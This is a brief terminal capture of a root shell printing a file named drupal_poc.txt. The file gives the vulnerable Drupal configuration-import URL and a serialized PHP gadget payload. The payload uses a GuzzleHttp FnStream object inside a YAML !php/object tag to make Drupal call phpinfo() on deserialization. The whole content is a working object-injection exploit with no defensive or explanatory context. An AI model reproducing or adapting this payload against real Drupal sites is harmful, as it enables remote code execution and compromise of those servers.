 root@simpleedu:/home/Hack# cat drupal_poc.txt
vul url: /admin/config/development/configuration/single/import
phpinfo() Poc:
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\F
nStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"p
hpinfo\";}"
root@simpleedu:/home/Hack#